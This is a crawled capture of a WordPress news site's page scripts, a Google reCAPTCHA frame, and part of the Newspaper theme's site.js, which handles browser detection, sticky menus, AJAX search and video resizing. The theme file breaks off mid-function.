<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3855,"search_query":"","signature":"f4d243106d192421fce24f7db2c32210","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3855,"search_query":"","signature":"f4d243106d192421fce24f7db2c32210","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-26 20:02:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iU43V8k9odIdZT_li29JVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769625570861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2
body_size: 27041
content:
"use strict";

/*  ----------------------------------------------------------------------------
    td_detect - browser detection object (instance)
    v1.1
 */

var td_detect = new function () {

    //constructor
    this.is_ie8 = false;
    this.is_ie9 = false;
    this.is_ie10 = false;
    this.is_ie11 = false;
    this.is_ie = false;
    this.is_safary = false;
    this.is_chrome = false;
    this.is_ipad = false;

    this.is_touch_device = false;

    this.has_history = false;

    this.is_phone_screen = false;

    this.is_ios = false;

    this.is_android = false;

    // is touch device ?
    this.is_touch_device = !!('ontouchstart' in window);

    this.is_mobile_device = false;

    // detect ie8
    if (jQuery('html').is('.ie8')) {
        this.is_ie8 = true;
        this.is_ie = true;
    }



    // detect ie9
    if (jQuery('html').is('.ie9')) {
        this.is_ie9 = true;
        this.is_ie = true;
    }

    // detect ie10 - also adds the ie10 class //it also detects windows mobile IE as IE10
    if(navigator.userAgent.indexOf("MSIE 10.0") > -1){
        jQuery("html").addClass("ie10");
        this.is_ie10 = true;
        this.is_ie = true;
        //alert('10');
    }

    //ie 11 check - also adds the ie11 class - it may detect ie on windows mobile
    if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
        jQuery("html").addClass("ie11");
        this.is_ie11 = true;
        //this.is_ie = true; //do not flag ie11 as is_ie
        //alert('11');
    }


    //do we have html5 history support?
    if (window.history && window.history.pushState) {
        this.has_history = true;
    }

    //check for safary
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        this.is_safary = true;
    }

    //chrome and chrome-ium check
    this.is_chrome = /chrom(e|ium)/.test(navigator.userAgent.toLowerCase());

    this.is_ipad = navigator.userAgent.match(/iPad/i) != null;



    this.is_ios = /(iPad|iPhone|iPod)/g.test( navigator.userAgent );


    //detect if we run on a mobile device - ipad included - used by the modal / scroll to @see scroll_into_view
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        this.is_mobile_device = true;
    }

    /**
     * function to check the phone screen
     * @see td_events
     * The jQuery windows width is not reliable cross browser!
     */
    this.run_is_phone_screen = function () {
        if ((jQuery(window).width() < 768 || jQuery(window).height() < 768) && this.is_ipad === false) {
            this.is_phone_screen = true;

        } else {
            this.is_phone_screen = false;
        }

        //console.log(this.is_phone_screen + ' ' + jQuery(window).width() + ' ' + jQuery(window).height());
    };



    this.run_is_phone_screen();


    //test for android
    var user_agent = navigator.userAgent.toLowerCase();
    if(user_agent.indexOf("android") > -1) {
        this.is_android = true;
    }



};




/*  ----------------------------------------------------------------------------
    tagDiv magic cache
    v1.0
 */
var td_local_cache = {
    data: {},
    remove: function (resurce_id) {
        delete td_local_cache.data[resurce_id];
    },
    exist: function (resurce_id) {
        return td_local_cache.data.hasOwnProperty(resurce_id) && td_local_cache.data[resurce_id] !== null;
    },
    get: function (resurce_id) {
        return td_local_cache.data[resurce_id];
    },
    set: function (resurce_id, cachedData) {
        td_local_cache.remove(resurce_id);
        td_local_cache.data[resurce_id] = cachedData;
    }
};

/*
    td_util.js
    v1.1
 */

"use strict";



/*  ----------------------------------------------------------------------------
    tagDiv utility class
 */
var td_util = {


    /**
     * utility function, used by td_post_images.js
     * @param class_selector
     */
    image_move_class_to_figure: function (class_selector) {
        jQuery('figure .' + class_selector).each(function() {
            jQuery(this).parent().parent().addClass(class_selector);
            jQuery(this).removeClass(class_selector);
        });
    },



    /**
     * safe function to read variables passed by the theme via the js buffer. If by some kind of error the variable is missing from the global scope, this function will return false
     * @param variable_name
     * @returns {*}
     */
    get_backend_var: function(variable_name) {
        if (typeof window[variable_name] === 'undefined') {
            return '';
        }
        return window[variable_name];
    },



    /**
     * scrolls to a dom element
     * @param dom_element
     */
    scroll_to_element: function(dom_element, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var dest;

        //calculate destination place
        if (dom_element.offset().top > jQuery(document).height() - jQuery(window).height()) {
            dest = jQuery(document).height() - jQuery(window).height();
        } else {
            dest = dom_element.offset().top;
        }
        //go to destination
        jQuery("html, body").animate({ scrollTop: dest }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },


    /**
     * scrolls to a dom element - the element will be close to the center of the screen
     * !!! compensates for long distances !!!
     */
    scroll_into_view: function (dom_element) {

        if (td_detect.is_mobile_device === true) {
            return; //do not run on any mobile device
        }

        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var destination = dom_element.offset().top;
        destination = destination - 150;

        var distance = Math.abs(jQuery(window).scrollTop() - destination);
        var computed_time = distance / 5;
        //console.log(distance + ' -> ' + computed_time +  ' -> ' + (1100+computed_time));

        //go to destination
        jQuery("html, body").animate({ scrollTop: destination }, {
                duration: 1100 + computed_time,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },

    /**
     * scrolls to a position
     * @param px_from_top - pixels from top
     */
    scroll_to_position: function(px_from_top, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();

        //go to destination
        jQuery("html, body").animate({ scrollTop: px_from_top }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },
    td_move_y: function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }


};


/**
 * Created by ra on 6/27/14.
 * copyright tagDiv 2014
 * V 1.1 - better iOS 8 support
 */


var td_affix = {

    //settings, obtained from ext
    menu_selector: '', //the affix menu (this element will get the td-affix)
    menu_wrap_selector: '', //the menu wrapper / placeholder
    tds_snap_menu: '', //the panel setting


    top_offset: 0, //how much the menu is moved from the original position when it's affixed
    menu_offset: 0, //used to hide the menu on scroll
    is_requestAnimationFrame_running:false, //prevent multiple calls to requestAnimationFrame
    is_menu_affix: false, //the current state of the menu, true if the menu is affix
    is_top_menu:false, //true when the menu is at the top of the screen (0px topScroll)

    //menu offset boundaries - so we do not fire the animation event when the boundary is hit
    menu_offset_max_hit: false,
    menu_offset_min_hit: true,


    scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction

    /**
     * run the affix, we use the menu wrap selector to compute the menu position from top
     *
       {
            menu_selector: '.td-header-main-menu',
            menu_wrap_selector: '.td-header-menu-wrap',
            tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
        }
     */
    init : function init (atts) {

        //read the settings
        td_affix.menu_selector = atts.menu_selector;
        td_affix.menu_wrap_selector = atts.menu_wrap_selector;
        td_affix.tds_snap_menu = atts.tds_snap_menu;

        //the snap menu is disabled from the panel
        if (!td_affix.tds_snap_menu) {
            return;
        }

        //compute on semi dom ready
        td_affix.compute_top();


        //recompute when all the page + logos are loaded
        jQuery(window).load(function() {
            td_affix.compute_top();

            //recompute after 1 sec for retarded phones
            setTimeout(function(){
                td_affix.compute_top();
            }, 1000);
        });




    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        //do not run if we don't have a snap menu
        if (!td_affix.tds_snap_menu) {
            return;
        }


        /*  ----------------------------------------------------------------------------
            scroll direction + delta (used by affix for now)
            to run thios code:
             - td_affix.tds_snap_menu != '' (from above)
             - td_affix.tds_snap_menu != 'snap'
         */
        if (td_affix.tds_snap_menu != 'snap') { //do not run on snap
            if ((td_affix.tds_snap_menu != 'smart_snap_mobile' || td_detect.is_phone_screen === true)) {  // different from smart_snap_mobile or td_detect.is_phone_screen === true
                //console.log('rrr');
                var scroll_direction = '';
                var scrollDelta = 0;

                //check the direction
                if (scrollTop != td_affix.scroll_window_scrollTop_last) { //compute direction only if we have different last scroll top
                    // compute the direction of the scroll
                    if (scrollTop > td_affix.scroll_window_scrollTop_last) {
                        scroll_direction = 'down';
                    } else {
                        scroll_direction = 'up';
                    }
                    //calculate the scroll delta
                    scrollDelta = Math.abs(scrollTop - td_affix.scroll_window_scrollTop_last);
                }

                td_affix.scroll_window_scrollTop_last = scrollTop;
            }
        }

        /*  ---------------------------------------------------------------------------- */



        //if the menu is in the affix state
        if (scrollTop > td_affix.top_offset || td_affix.is_top_menu === true) {

            //get the menu element
            var td_affix_menu_element = jQuery(td_affix.menu_selector);
            
            //turn affix on for it
            td_affix._affix_on(td_affix_menu_element);


            //if the menu is only with snap or we are on smart_snap_mobile + mobile, our job here in this function is done, return
            if (td_affix.tds_snap_menu == 'snap' || (td_affix.tds_snap_menu =='smart_snap_mobile' && td_detect.is_phone_screen === false)) {
                return;
            }

            /*    ---  end simple snap  ---  */


            /*  ----------------------------------------------------------------------------
                check scroll directions (we may also have scroll_direction = '', that's why we have to check for the specific state (up or down))
             */



            // boundary check - to not run the position on each scroll event
            if ((td_affix.menu_offset_max_hit === false && scroll_direction=='down') || (td_affix.menu_offset_min_hit === false && scroll_direction=='up')) {
                //request animation frame
                if (td_affix.is_requestAnimationFrame_running === false) {
                    window.requestAnimationFrame(function(){

                        var offset = 0;


                        if (scrollTop > 0) { // ios returns negative scrollTop values
                            if (scroll_direction == 'down') {

                                //compute the offset
                                offset = td_affix.menu_offset - scrollDelta;
                                if (offset < -80) {
                                    offset = -80;
                                }

                            } else if (scroll_direction == 'up') {
                                //compute the offset
                                offset = td_affix.menu_offset + scrollDelta;
                                if (offset > 0) {
                                    offset = 0;
                                }
                            }

                        }

                        //td_debug.log_live(scroll_direction + ' | scrollTop: ' + scrollTop + '  | offset: ' + offset);

                        td_affix.is_requestAnimationFrame_running = true;

                        //move the menu
                        td_util.td_move_y(td_affix_menu_element[0], offset);
                        //td_affix_menu_element.css({top: (offset) + 'px'});  //legacy menu move code

                        //check boundaries
                        if (offset == 0) {
                            td_affix.menu_offset_min_hit = true;
                        } else {
                            td_affix.menu_offset_min_hit = false;
                        }

                        if (offset == -80) {
                            td_affix.menu_offset_max_hit = true;
                            //also hide the menu when it's 100% out of view on ios - the safari header is transparent and we can see the menu
                            if(td_detect.is_ios === true) {
                                td_affix_menu_element.hide();
                            }
                        } else {
                            td_affix.menu_offset_max_hit = false;

                            if(td_detect.is_ios === true) { //ios safari fix
                                td_affix_menu_element.show();
                            }
                        }


                        td_affix.is_requestAnimationFrame_running = false;




                        td_affix.menu_offset = offset; //update the current offset of the menu


                    },td_affix_menu_element[0]);

                }
                //console.log(offset + ' ' + scroll_direction);

            } //end boundary check



        } else {
            td_affix._affix_off(jQuery(td_affix.menu_selector));
        }

    },


    /**
     * calculates the affix point (the distance from the top when affix should be enabled)
     * @see td_affix.init()
     * @see td_events
     */
    compute_top: function compute_top() {
        td_affix.top_offset = jQuery(td_affix.menu_wrap_selector).offset().top;

        //check to see if the menu is at the top of the screen
        if (td_affix.top_offset == 1) {
            //switch to affix - because the menu is at the top of the page
            //td_affix._affix_on(jQuery(td_affix.menu_selector));
            td_affix.is_top_menu = true;
        } else {
            //check to see the current top offset
            td_affix.is_top_menu = false;

        }
        td_affix.td_events_scroll(jQuery(window).scrollTop());

        //alert(td_affix.top_offset);
        //console.log('computed: ' + td_affix.top_offset);
    },



    /**
     * turns affix on for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_on: function _affix_on(td_affix_menu_element) {
        if (td_affix.is_menu_affix === false) {
            //make the menu fixed
            td_affix_menu_element.addClass('td-affix');

            //add body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').addClass('body-td-affix');

            td_affix.is_menu_affix = true;
        }
    },



    /**
     * Turns affix off for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_off: function _affix_off(td_affix_menu_element) {
        if (td_affix.is_menu_affix === true) {
            //make the menu normal
            jQuery(td_affix.menu_selector).removeClass('td-affix');

            //remove body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').removeClass('body-td-affix');

            td_affix.is_menu_affix = false;

            //move the menu to 0 (ios seems to skip animation frames)
            td_util.td_move_y(td_affix_menu_element[0], 0);

            if(td_detect.is_ios === true) {
                td_affix_menu_element.show();
            }

        }
    }



};



/*  ----------------------------------------------------------------------------
    Affix menu
 */
td_affix.init({
    menu_selector: '.td-menu-background',
    menu_wrap_selector: '.td-menu-placeholder',
    tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
});




/*
    tagDiv - 2014 - Newspaper WordPress theme v4.0
    Our portfolio:  http://themeforest.net/user/tagDiv/portfolio

    Thanks for using our theme! :)
*/





var td_is_slide_moving = false; //disable touch when the touch sliders are moving




/*  ----------------------------------------------------------------------------
 Menu script
 */

jQuery('#td-top-menu .sf-menu').supersubs({
    minWidth:    10, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
});

if (td_detect.is_touch_device) {
    //touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:300,
        speed:'fast',
        useClick:true
    });
} else {
    //not touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:500,
        speed:200,
        useClick:false
    });
}

/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function jQuery_ready() {



    //resize all the videos if we have them
    td_resize_videos();









    //put focus on search box in blog header
    jQuery('#search-button').click(function(){
        jQuery(this).delay(200).queue(function(){
            document.getElementById("td-header-search").focus();
            jQuery(this).dequeue();
        });
    });


    //retina images
    td_retina();

    //colorbox
    jQuery('.td-featured-img').colorbox({
        maxWidth:"95%",
        maxHeight:"95%",
        fixed:true
    });





    td_ajax_search();


    //srun the mobile menu on phones and on desktop (no ipad or big tablets with touch)
    if (td_detect.is_phone_screen || td_detect.is_touch_device === false) {
        //alert('mobile menu');
        //td_mobile_menu2();

        td_mobile_menu();
    }







    td_fake_clicks();







    //fake placeholder for ie
    jQuery('input, textarea').placeholder();



    //more stories box
    td_more_articles_box.init();



    if (td_detect.is_chrome === true || td_detect.is_ie10 || td_detect.is_ie11) {
        td_smooth_scroll();
    }


    setTimeout(function(){
        td_resize_page_sliders()
    }, 1500);

}); //end on load


/**
 * windlow.load
 */
jQuery(window).load(function() {
    td_resize_page_sliders();
});



/*  ----------------------------------------------------------------------------
 Scroll to top + animation stop
 */

var td_is_scrolling_animation = false;
var td_mouse_wheel_or_touch_moved = false; //we want to know if the user stopped the animation via touch or mouse move

//stop the animation on mouse wheel
jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e){
    if (td_is_scrolling_animation === false) {
        return;
    } else {
        td_is_scrolling_animation = false;
        td_mouse_wheel_or_touch_moved = true;

        jQuery("html, body").stop();
    }
});

//stop the animation on touch
if (document.addEventListener){
    document.addEventListener('touchmove', function(e) {
        if (td_is_scrolling_animation === false) {
            return;
        } else {
            td_is_scrolling_animation = false;
            td_mouse_wheel_or_touch_moved = true;
            jQuery("html, body").stop();
        }
    }, false);
}

/**
 * called by td_events.js on scroll - back to top
 */
var td_scroll_to_top_is_visible = false;
function td_events_scroll_scroll_to_top(scrollTop) {
    if(td_is_scrolling_animation) {  //do not fire the event on animations
        return;
    }
    if (scrollTop > 400) {
        if (td_scroll_to_top_is_visible === false) { //only add class if needed
            td_scroll_to_top_is_visible = true;
            jQuery('.td-scroll-up').addClass('td-scroll-up-visible');
        }
    } else {
        if (td_scroll_to_top_is_visible === true) { //only add class if needed
            td_scroll_to_top_is_visible = false;
            jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');
        }
    }
}


jQuery('.td-scroll-up').click(function(){
    if(td_is_scrolling_animation) { //double check - because when we remove the class, the button is still visible for a while
        return;
    }

    //hide the button
    td_scroll_to_top_is_visible = false;
    jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');

    //hide more articles box
    td_more_articles_box.is_box_visible = false;
    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');

    //scroll to top
    td_util.scroll_to_position(0, 1200);

    return false;
});


/**
 * More stories box
 */
var td_more_articles_box = {
    is_box_visible:false,
    cookie:'',
    distance_from_top:400,

    init: function init() {


        //read the cookie
        td_more_articles_box.cookie = td_read_site_cookie('td-cookie-more-articles');


        //setting distance from the top
        if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top)) && isFinite(tds_more_articles_on_post_pages_distance_from_top) && parseInt(tds_more_articles_on_post_pages_distance_from_top) > 0){
            td_more_articles_box.distance_from_top = parseInt(tds_more_articles_on_post_pages_distance_from_top);
        } else {
            td_more_articles_box.distance_from_top = 400;
        }

        //adding event to hide the box
        jQuery('.td-close-more-articles-box').click(function(){

            //hiding the box
            jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
            jQuery('.td-more-articles-box').hide();

            //cookie life
            if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait)) && isFinite(tds_more_articles_on_post_time_to_wait)){
                //setting cookie
                td_create_cookie('td-cookie-more-articles', 'hide-more-articles-box', parseInt(tds_more_articles_on_post_time_to_wait));
            }
        });
    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        if(td_is_scrolling_animation) { //do not fire the event on animations
            return;
        }

        //check to see if it's enable form panel and also from cookie
        if(td_util.get_backend_var('tds_more_articles_on_post_enable') == "show" && td_more_articles_box.cookie != 'hide-more-articles-box') {

            if (scrollTop > td_more_articles_box.distance_from_top ) {
                if (td_more_articles_box.is_box_visible === false) {
                    jQuery('.td-more-articles-box').addClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = true;
                }
            } else {
                if (td_more_articles_box.is_box_visible === true) {
                    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = false;
                }
            }
        }
    }
};



//click on a div -> go to a url
function td_fake_clicks() {
    jQuery('.td-fake-click').click(function(){
        window.location = jQuery(this).data("fake-click");
    });
}




var td_resize_timer_id;
jQuery(window).resize(function() {
    clearTimeout(td_resize_timer_id);
    td_resize_timer_id = setTimeout(td_done_resizing, 500);

});

function td_done_resizing(){
    td_resize_videos();
}



/*  ----------------------------------------------------------------------------
    Resize the videos
 */
function td_resize_videos() {
    //youtube in content
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")) {
            //do nothing for playlist player youtube
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    });


    //vimeo in content
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")) {
            //do nothing for playlist player vimeo
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    })


    //daily motion in content
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        var td_video = jQuery(this);
        td_video.attr('width', '100%');
        var td_video_width = td_video.width();
        td_video.css('height', td_video_width * 0.6, 'important');
    })


    jQuery(document).find(".wp-video-shortcode").each(function() {
        var td_video = jQuery(this);

        var td_video_width = td_video.width() + 3;
        jQuery(this).parent().css('height', td_video_width * 0.56, 'important');
        //td_video.css('height', td_video_width * 0.6, 'important')
        td_video.css('width', '100%', 'important');
        td_video.css('height', '100%', 'important');
    })
}




/*  ----------------------------------------------------------------------------
    Ajax search
 */
var td_aj_search_cur_sel = 0;
var td_aj_search_results = 0;
var td_aj_first_down_up = true;
function td_ajax_search() {




    jQuery('#td-header-search').keydown(function(event) {

        //console.log(event.keyCode);


        if ((event.which && event.which == 39) || (event.keyCode && event.keyCode == 39) || (event.which && event.which == 37) || (event.keyCode && event.keyCode == 37)) {
            //do nothing on left and right arrows
            td_aj_search_input_focus();
            return;
        }

        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {

            //redirectSearch('q');
            var td_aj_cur_element = jQuery('.td-aj-cur-element');
            if (td_aj_cur_element.length > 0) {
                //alert('ra');
                var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                window.location = td_go_to_url;
            } else {
                jQuery(this).parent().parent().submit();
            }

            return false; //redirect for search on enter
        } else {

            if ((event.which && event.which == 40) || (event.keyCode && event.keyCode == 40)) {
                // down
                td_aj_search_move_prompt_down();
                return false; //disable the envent

            } else if((event.which && event.which == 38) || (event.keyCode && event.keyCode == 38)) {
                //up
                td_aj_search_move_prompt_up();
                return false; //disable the envent
            } else {

                //for backspace we have to check if the search query is empty and if so, clear the list
                if ((event.which && event.which == 8) || (event.keyCode && event.keyCode == 8)) {
                    //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                    var search_query = jQuery(this).val();
                    if (search_query.length == 1) {
                        jQuery('#td-aj-search').empty();
                    }

                }

                //various keys
                td_aj_search_input_focus();
                setTimeout("td_ajax_search_do_request()",100);
            }
            return true;
        }

    });



}

//moves the select up
function td_aj_search_move_prompt_up() {


    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results - 1;
        } else {
            td_aj_search_cur_sel--;
        }
    } else {
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results;
        } else {
            td_aj_search_cur_sel--;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');



    if (td_aj_search_cur_sel  > td_aj_search_results -1) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }



}

//moves the select prompt down
function td_aj_search_move_prompt_down() {

    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
    } else {
        if (td_aj_search_cur_sel === td_aj_search_results) {
            td_aj_search_cur_sel = 0;
        } else {
            td_aj_search_cur_sel++;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');

    if (td_aj_search_cur_sel > td_aj_search_results - 1 ) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }


}


// puts the focus on the input box
function td_aj_search_input_focus() {
    td_aj_search_cur_sel = 0;
    td_aj_first_down_up = true;
    jQuery('.td-search-form').fadeTo(100, 1);
    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');
}

//removes the focus from the input box
function td_aj_search_input_remove_focus() {
    if (td_aj_search_results !== 0) {
        jQuery('.td-search-form').css('opacity', 0.5);
    }
}

//makes an ajax request
function td_ajax_search_do_request() {

    if (jQuery('#td-header-search').val() == '') {
        td_aj_search_input_focus();
        return;
    }


    var search_query = jQuery('#td-header-search').val();


    //do we have a cache hit
    if (td_local_cache.exist(search_query)) {
        td_ajax_search_process_request(td_local_cache.get(search_query));
        return; //cache HIT
    }


    //fk no cache hit - do the real request



    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: 'td_ajax_search',
            td_string: search_query
        },
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(search_query, data);
            td_ajax_search_process_request(data);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

function td_ajax_search_process_request(data) {
    var current_query = jQuery('#td-header-search').val();

    //the search is empty - drop results
    if (current_query == '') {
        jQuery('#td-aj-search').empty();
        return;
    }

    var td_data_object = jQuery.parseJSON(data); //get the data object
    //drop the result - it's from a old query
    if (td_data_object.td_search_query !== current_query) {
        return;
    }

    //reset the current selection and total posts
    td_aj_search_cur_sel = 0;
    td_aj_search_results = td_data_object.td_total_in_list;
    td_aj_first_down_up = true;


    //update the query
    jQuery('#td-aj-search').html(td_data_object.td_data);

    /*
     td_data_object.td_data
     td_data_object.td_total_results
     td_data_object.td_total_in_list
     */
}




/*  ----------------------------------------------------------------------------
    Slider callbacks
 */
function slideStartedMoving(args) {
    td_is_slide_moving = true; //used on touch screens + mobile menu 2
}

function slideContentComplete(args) {
    td_is_slide_moving = false;
    if(!args.slideChanged) return false;
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}

function slideContentLoaded(args) {
    if(!args.slideChanged) return false;
   // console.log('loaded');
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}




/*  ----------------------------------------------------------------------------
    Add retina support
 */

function td_retina() {
    if (window.devicePixelRatio > 1) {
        jQuery('.td-retina').each(function(i) {
            var lowres = jQuery(this).attr('src');
            var highres = lowres.replace(".png", "@2x.png");
            highres = highres.replace(".jpg", "@2x.jpg");
            jQuery(this).attr('src', highres);

        });


        //custom logo support
        jQuery('.td-retina-data').each(function(i) {
            jQuery(this).attr('src', jQuery(this).data('retina'));
            //fix logo aligment on retina devices
            jQuery(this).addClass('td-retina-version');
        });

    }
}

/*
jQuery('body').click(function(e){
    if(! jQuery(e.target).hasClass('custom-background')){
        alert('clicked on something that has not the class theDIV');
    }

});*/

//click only on BACKGROUND, for devices that don't have touch (ex: phone, tablets)
if(!td_detect.is_touch_device && td_ad_background_click_link != '') {

    //var ev = ev || window.event;
    //var target = ev.target || ev.srcElement;
    jQuery('body').click(function(event) {

        //getting the target element that the user clicks - for W3C and MSIE
        var target = (event.target) ? event.target : event.srcElement;

        //only if the background has background image
        if(jQuery('body').hasClass('td-boxed-layout')) {
            if(target.id == 'inner-wrap' || target.className == 'td-header-menu-wrap' || target.className == 'td-header-bg' || target.className == 'td-menu-background affix-top') {

                //open the link ad page
                if(td_ad_background_click_target == '_blank') {
                    //open in a new window
